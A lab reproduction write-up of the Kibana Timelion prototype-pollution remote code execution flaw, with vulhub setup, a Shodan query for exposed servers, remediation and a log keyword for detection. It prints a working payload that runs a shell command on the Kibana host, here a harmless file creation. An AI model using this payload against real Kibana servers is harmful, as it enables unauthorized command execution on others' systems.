Vulnerability Overview
Kibana versions prior to 5.6.15 and 6.6.1 contain a remote code execution vulnerability in the Timelion visualization tool. An attacker with access to the Timelion application can send requests that attempt to execute JavaScript code. This could allow the attacker to execute arbitrary commands on the host system with the permissions of the Kibana process.
Affected Versions
- Kibana < 6.6.1
- Kibana < 5.6.15

Shodan Search Syntax
http.favicon.hash:-267431135
Environment Setup
Use vulhub.
Before starting the environment, execute the following command on the Docker host to modify the vm.max_map_count configuration to 262144:
Otherwise, you will encounter the following error in the Docker logs: max virtual memory areas vm.max_map_count [65530] is too low, increase to at least [262144]
sysctl -w vm.max_map_count=262144
Once the environment is started, visit http://your-ip:5601 to access the Kibana page.
Vulnerability Reproduction

The prototype pollution occurs on the “Timeline” page. The payload is as follows:
.es(*).props(label.__proto__.env.AAAA='require("child_process").exec("/bin/touch /tmp/success");process.exit()//')
.props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')

After successful exploitation, visit the “Canvas” page to trigger the command /bin/touch /tmp/success. You will see that /tmp/success has been successfully created.

Command execution was successful.
Root Cause Analysis

Log analysis keyword: /api/timelion/run
Using Docker for setup allows direct use of Docker logs for analysis, which records the request IP.
No web request logs were found within the container.
Remediation
Upgrade to a secure version.


